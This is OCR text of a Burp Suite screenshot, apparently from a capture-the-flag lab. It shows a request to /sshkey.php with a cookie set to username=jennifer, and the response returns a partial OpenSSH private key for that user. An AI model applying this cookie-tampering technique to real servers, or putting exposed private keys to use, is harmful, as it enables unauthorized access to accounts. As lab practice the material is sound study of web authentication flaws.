 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.199
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /sshkey.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.10.199
8 Connection: close
9 Referer: http://10.10.10.199/index.php
10 Cookie: PHPSESSID=5ig0bps0me302gpv079v6ldqpu;username=jennifer
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14
15
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Connection: close
4 Content-type: text/html; charset=UTF-8
5 Date: Fri, 13 Nov 2020 01:55:44 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: OpenBSD httpd
9 X-Powered-By: PHP/7.3.13
10 Content-Length: 3093
11
12 <!DOCTYPE html>
13
14
15 <html>
<head>
<title>
OpenKeyS - Retrieve your OpenSSH Keys
</title>
</head>
<body>
<div>
<h3>
OpenSSH key for user jennifer
</h3>
<p style='font-family: monospace, monospace;'>
-----BEGIN OPENSSH PRIVATE KEY-----<br />
16 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn<br />
17 NhAAAAAwEAAQAAAYEAo4LwXsnKH6jzcmIKSlePCo/2YWklHnGn50YeINLm7LqVMDJJnbNx<br />
18 OI6lTsb9qpn0zhehBS2RCx/i6YNWpmBBPCy6s2CxsYSiRd3S7NftPNKanTTQFKfOpEn7rG<br />
19 nag+n7Ke+iZ1U/FEw4yNwHrrEI2pklGagQjnZgZUADzxVArjN5RsAPYE50mpVB7JO8E7DR<br />
20 PWCfMNZYd7uIFBVRrQKgM/n087fUyEyFZGibq8BRLNNwUYidkJOmgKSFoSOa9+6B0ou5oU<br />
21 qjP7fp0kpsJ/XM1gsDR/75lxegO22PPfz15ZC04APKFlLJo1ZEtozcmBDxdODJ3iTXj8Js<br />
22 kLV+lnJAMInjK3TOoj9F4cZ5WTk29v/c7aExv9zQYZ+sHdoZtLy27JobZJli/9veIp8hBG<br />
23 717QzQxMmKpvnlc76HLigzqmNoq4UxSZlhYRclBUs3l5CU9pdsCb3U1tVSFZPNvQgNO2JD<br />
24 S7O6sUJFu6mXiolTmt9eF+8SvEdZDHXvAqqvXqBRAAAFmKm8m76pvJu+AAAAB3NzaC1yc2<br />
25 EAAAGBAKOC8F7Jyh+o83JiCkpXjwqP9mFpJR5xp+dGHiDS5uy6lTAySZ2zcTiOpU7G/aqZ<br />
26 9M4XoQUtkQsf4umDVqZgQTwsurNgsbGEokXd0uzX7TzSmp000BSnzqRJ+6xp2oPp+ynvom<br />
27 dVPxRMOMjcB66xCNqZJRmoEI52YGVAA88VQK4zeUbAD2BOdJqVQeyTvBOw0T1gnzDWWHe7<br />
28 iBQVUa0CoDP59PO31MhMhWRom6vAUSzTcFGInZCTpoCkhaEjmvfugdKLuaFKoz+36dJKbC<br />
29 f1zNYLA0f++ZcXoDttjz389eWQtOADyhZSyaNWRLaM3JgQ8XTgyd4k14/CbJC1fpZyQDCJ<br />
Search... 0 matches
Done 3,389 bytes | 51 millis